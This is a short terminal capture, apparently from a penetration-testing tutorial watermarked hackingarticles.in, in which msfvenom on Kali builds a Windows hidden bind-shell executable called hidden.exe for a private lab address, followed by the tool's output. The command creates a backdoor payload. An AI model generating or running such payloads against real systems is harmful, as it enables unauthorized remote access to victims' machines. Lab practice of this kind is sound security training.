 root@kali:~# msfvenom -p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=1010 -f exe >
/root/Desktop/hidden.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
www.hackingarticles.in
No encoder or badchars specified, outputting raw payload
Payload size: 386 bytes
Final size of exe file: 73802 bytes